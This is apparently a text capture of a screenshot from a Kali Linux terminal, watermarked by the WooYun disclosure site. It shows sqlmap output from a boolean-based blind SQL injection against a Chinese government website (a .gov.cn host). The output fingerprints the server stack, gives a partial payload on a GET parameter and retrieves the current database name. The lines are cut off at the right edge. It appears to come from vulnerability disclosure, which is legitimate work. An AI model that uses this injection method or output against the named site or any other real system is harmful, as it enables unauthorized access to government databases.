 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[18:45:09] [INFO] resuming back-end DBMS 'microsoft s
[18:45:09] [INFO] testing connection to the target UR
sqlmap resumed the following injection point(s) from
---
Parameter: n (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING
    Payload: method=selectypml&pageSize=10&pageIndex=
'='
---
[18:45:10] [INFO] the back-end DBMS is Microsoft SQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NE
back-end DBMS: Microsoft SQL Server 2005
[18:45:10] [INFO] fetching current database
[18:45:10] [WARNING] running in a single-thread mode.
ption '--threads' for faster data retrieval
[18:45:10] [INFO] retrieved: syybydjy
current database:    'syybydjy'
[18:45:33] [INFO] fetched data logged to text files u
ydjy.syyb.gov.cn'
[*] shutting down at 18:45:33
www.wooyun.org